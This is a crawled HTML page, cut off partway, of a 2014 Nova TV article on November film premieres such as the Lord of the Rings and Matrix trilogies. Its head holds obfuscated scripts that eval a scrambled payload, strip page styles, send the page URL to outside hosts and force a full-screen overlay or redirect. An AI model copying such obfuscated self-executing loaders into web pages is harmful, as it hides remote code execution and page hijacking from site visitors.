

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novatv.dnevnik.hr/clanak/studeni-na-novoj-tv-donosi-brojne-premijere-i-dvije-kultne-trilogije---358801.html
body_size: 18795
content:
<!doctype html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">

                
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <link rel="canonical" href="https://novatv.dnevnik.hr/clanak/studeni-na-novoj-tv-donosi-brojne-premijere-i-dvije-kultne-trilogije---358801.html">
                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
        <meta http-equiv="Content-Language" content="hr" >
<title>Studeni na Novoj TV donosi brojne premijere i dvije kultne trilogije!</title>

        <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk">
        <!--meta name="p:domain_verify" content=""/-->
        <meta property="fb:pages" content="285240001645" />

<meta name="description" content="Bogati filmski repertoar očekuje gledatelje Nove TV i u studenom. Od kultnih trilogija pa do eminentnih naslova vrhunske kinematografije, mračnih ulica kojima vlada omiljeni borac za pravdu Batman, pa do pješčanih plaža Dubaija gdje će po nove avanture otići četiri najpoznatije Njujorčanke." >
<meta name="keywords" content="vitez tame,seks i grad,gospodar prstenova" >
<meta property="fb:app_id" content="645195292264792" >
<meta property="og:title" content="Studeni na Novoj TV donosi brojne premijere i dvije kultne trilogije!" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Nova TV" >
<meta property="og:url" content="https://novatv.dnevnik.hr/clanak/studeni-na-novoj-tv-donosi-brojne-premijere-i-dvije-kultne-trilogije---358801.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2014/60975595.jpg" >
<meta property="og:description" content="Bogati filmski repertoar očekuje gledatelje Nove TV i u studenom. Od kultnih trilogija pa do eminentnih naslova vrhunske kinematografije, mračnih ulica kojima vlada omiljeni borac za pravdu Batman, pa do pješčanih plaža Dubaija gdje će po nove avanture otići četiri najpoznatije Njujorčanke." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@novahr" >
<meta name="twitter:creator" content="@novahr" >
<meta name="twitter:title" content="Studeni na Novoj TV donosi brojne premijere i dvije kultne trilogije!" >
<meta name="twitter:description" content="Bogati filmski repertoar očekuje gledatelje Nove TV i u studenom. Od kultnih trilogija pa do eminentnih naslova vrhunske kinematografije, mračnih ulica kojima vlada omiljeni borac za pravdu Batman, pa do pješčanih plaža Dubaija gdje će po nove avanture otići četiri najpoznatije Njujorčanke." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2014/60975595.jpg" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <meta name="theme-color" content="#ffffff" />
        <link rel="shortcut icon" type="image/x-icon" href="/static/hr/cms/novatv/favicon.ico">

        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novatv.dnevnik.hr\/clanak\/studeni-na-novoj-tv-donosi-brojne-premijere-i-dvije-kultne-trilogije---358801.html"},"datePublished":"2014-10-30T13:17:43+00:00","dateModified":"2014-10-30T13:18:09+00:00","description":"Bogati filmski repertoar očekuje gledatelje Nove TV i u studenom. Od kultnih trilogija pa do eminentnih naslova vrhunske kinematografije, mračnih ulica kojima vlada omiljeni borac za pravdu Batman, pa do pješčanih plaža Dubaija gdje će po nove avanture otići četiri najpoznatije Njujorčanke.","articleBody":"Jedan od najjačih aduta ovog mjeseca jest epska trilogija Gospodar prstenova koja je definitivno jedan od najimpresivnijih filmskih projekata u povijesti svjetske kinematografije. Filmovi trilogije Gospodar prstenova bili su nominirani za ukupno 30 Oscara, od čega su osvojili 17, što je rekord kada su u pitanju filmske trilogije.Sredinom mjeseca dolazi televizijska premijera najvećeg, najmračnijeg, najuzbudljivijeg i najviše vizionarski usmjerenog filmskog spektakla, Vitez tame: Povratak u kojemu sudbinu našeg omiljenog borca za pravdu zna samo jedan čovjek, izvanredni redatelj Christopher Nolan koji je ovoga puta Batmana stavio pod veliki psihički i fizički pritisak. Ekipa filma je jača no ikada: Oskarovci Michael Caine i Morgan Freeman te Gary Oldman, izvanredni Tom Hardy u ulozi negativca i lijepa Anne Hathaway, Liam Neeson, Marion Cotillard i nezaobilazni Christian Bale.Kada je riječ o velikim filmskim ostvarenjima, na Novu TV u studenom dolazi i trilogija Matrix, jedna od najuzbudljivijih znanstveno fantastičnih priča devedesetih. Povučeni softverski stručnjak vodi dvostruki život. Noći provodi pred svojim računalom gdje pod pseudonimom Neo postaje haker koji pokušava otkriti nešto za što ni sam nije siguran da postoji. Zarada trilogije premašuje milijardu dolara.U studenom gledatelje očekuje televizijska premijera filma U ime kralja 2 u kojemu je bivši pripadnik specijalnih snaga vraćen u srednji vijek kako bi ispunio drevno proročanstvo, a time se istovremeno iskupljuje za sva zla koja je nanio drugima u ratu...Redatelj Uwe Boll se za film Napad na Wall Street pripremao proučavajući financijsku krizu koja je pogodila svijet 2007. i 2008. godine. Pričao je sa žrtvama krize te financijskim stručnjacima.Dok se šuška o snimanju trećeg nastavka filma Seks i grad, Nova TV svojim gledateljicama ovaj mjesec premijerno donosi megapopularan Seks i grad 2 s novim avanturama četiriju dama iz New Yorka koje će se nakon pune dvije godine ponovno susresti i doživjeti najveću avanturu svojih života do sada.Romantična komedija Netko poput tebe bavi se pitanjem majčinstva, braka te izbora i izazova roditeljstva, pogađajući u srž pitanja kako, zašto i koga volimo.Od redatelja Petera Farrellyja dolazi jedan od najslavnijih filmova devedesetih, Glup i gluplji, komedija je koja je otvorila vrata mnogim kasnijim holivudskim hitovima. Zagarantirana zabava za cijelu obitelj!Od ostalih filmskih hitova ovog mjeseca u kojima napetost ostavlja bez daha, ističu se: Zemlja junaka, Čuvar, O za Osvetu, Zrakoplovna nesreća, Plaćenici, krimići Zatočene, Igre strasti, Žestoki momci, trileri Plaćenik i Ubojstva na rijeci, te horori Žetva, Kraljica prokletih i Odmaralište.Ljubitelji pucnjave s divljeg Zapada moći će uživati u filmovima Rio Bravo, Oružje za San Sebastian te Pljačkaši vlaka.Smijeh i dobru zabavu osigurat će filmovi Godišnji odmor snova, Što očekujete kad iščekujete, Faca, Gas do daske 2, Tanka linija između ljubavi i mržnje te još brojni drugi istaknuti naslovi.Ne propustite provesti mjesec studeni uz uzbudljiva filmska ostvarenja na Novoj TV!","headline":"Studeni na Novoj TV donosi brojne premijere i dvije kultne trilogije!...","author":[{"@type":"Person","name":"NovaTV","url":"https:\/\/novatv.dnevnik.hr"}],"keywords":"vitez tame,seks i grad,gospodar prstenova","publisher":{"@type":"Organization","name":"Nova TV","logo":{"@type":"ImageObject","url":"https:\/\/novatv.dnevnik.hr\/static\/hr\/cms\/novatv\/img\/novatv-logo-amp.png","width":60,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jul2014\/60975595.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/novosti\/","name":"Novosti"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>


                        <link rel="apple-touch-icon" href="/static/hr/cms/novatv/apple-touch-icon.png">
        				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    





<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"novatv",
    siteId:"10008",
    isGallery:false,
    sectionId: 10802,
    subsiteId: 10004069,    
    gemius_code:"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"645195292264792",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027novatv.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.ntvarticle\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u00200\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Novosti\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272014\u002D10\u002D30T13\u003A10\u002B01\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020180,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0020\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020358801,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":358801,"contentKeywords":["vitez-tame","seks-i-grad","gospodar-prstenova"],"contentDate":"20141030","mobileApp":false,"realSiteId":10008,"sectionName":"Novosti"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["vitez tame","seks i grad","gospodar prstenova"],"description_url":"https:\/\/novatv.dnevnik.hr\/clanak\/studeni-na-novoj-tv-donosi-brojne-premijere-i-dvije-kultne-trilogije---358801.html","ads_enabled":true,"page_type":"article","content_id":"article:358801","domain":"novatv.dnevnik.hr","section":"novosti","top_section":"novosti"},"settings":{"lazyLoad":false,"debug":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-2",
    ntDotmetricsSectionID:15491,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10008,"real_id":10008,"section_id":10802,"subsite_id":10004069,"hostname":"novatv.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/novatv.dnevnik.hr\/clanak\/studeni-na-novoj-tv-donosi-brojne-premijere-i-dvije-kultne-trilogije---358801.html","topic":"Novosti"},"article":{"id":358801,"title":"Studeni na Novoj TV donosi brojne premijere i dvije kultne trilogije!","teaser":"Studeni na Novoj TV donosi brojne premijere i dvije kultne trilogije!","summary":"Bogati filmski repertoar o\u010dekuje gledatelje Nove TV i u studenom. Od kultnih trilogija pa do eminentnih naslova vrhunske kinematografije, mra\u010dnih ulica kojima vlada omiljeni borac za pravdu Batman, pa do pje\u0161\u010danih pla\u017ea Dubaija gdje \u0107e po nove avanture oti\u0107i \u010detiri najpoznatije 